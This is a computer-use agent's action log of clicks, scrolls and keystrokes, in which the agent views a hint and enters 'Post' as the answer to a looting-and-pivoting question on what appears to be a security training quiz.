
Step: View the hint for the looting-and-pivoting question
{"action": "left_click", "coordinate": [920, 392]}

{"action": "key", "text": "Escape"}
{"action": "scroll", "coordinate": [622, 218], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [623, 221], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [618, 222], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [618, 230], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [618, 231], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [600, 231], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [598, 234], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [580, 240], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [331, 297], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click", "coordinate": [921, 330]}

{"action": "left_click", "coordinate": [607, 120]}
{"action": "scroll", "coordinate": [515, 206], "scroll_direction": "up", "scroll_amount": 6}

Step: Copy the word 'Post' from the diagram note for the looting answer
{"action": "double_click", "coordinate": [952, 353]}
{"action": "right_click", "coordinate": [952, 354]}
{"action": "left_click", "coordinate": [940, 363]}

{"action": "scroll", "coordinate": [519, 325], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [9, 379], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [57, 330]}

Step: Paste Post as the looting-and-pivoting answer
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [364, 341], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [381, 335], "scroll_direction": "down", "scroll_amount": 5}
